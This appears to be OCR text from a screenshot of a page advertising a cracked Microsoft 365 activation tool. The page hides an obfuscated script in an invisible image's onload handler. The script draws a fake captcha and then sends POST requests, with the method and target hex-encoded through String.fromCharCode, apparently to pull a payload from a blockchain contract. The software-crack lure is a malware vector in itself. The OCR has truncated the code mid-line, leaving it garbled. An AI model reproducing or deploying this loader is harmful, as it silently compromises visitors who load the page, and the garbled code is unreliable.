
Microsoft Microsoft 365 Mondo Activation
Included latest Minimal Setup {CtrlHD}
Auto-Crack CMD
File Hash: a4f12b023d8d7c2e4aaa1588cbd2996dLast update:
2026-06-06 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let